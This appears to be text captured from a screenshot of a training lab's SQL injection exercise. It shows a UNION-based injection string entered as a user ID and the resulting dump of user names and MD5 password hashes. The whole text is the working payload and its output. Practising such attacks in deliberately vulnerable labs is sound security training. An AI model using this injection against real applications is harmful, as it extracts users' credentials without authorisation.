 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99